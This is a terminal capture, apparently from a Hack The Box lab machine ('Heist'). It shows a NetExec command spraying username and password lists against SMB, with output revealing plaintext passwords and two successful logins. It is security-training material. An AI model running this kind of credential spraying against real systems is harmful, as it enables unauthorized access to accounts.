 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Heist]
└──_ #nxc smb 10.129.252.157 -u usernames.txt -p passwords.txt --continue-on-success
SMB 10.129.252.157 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Guest:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\None:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Guest:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\None:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] Connection Error: Error occurs while reading from remote(104)
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Administrator:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\Guest:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\None:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] Connection Error: Error occurs while reading from remote(104)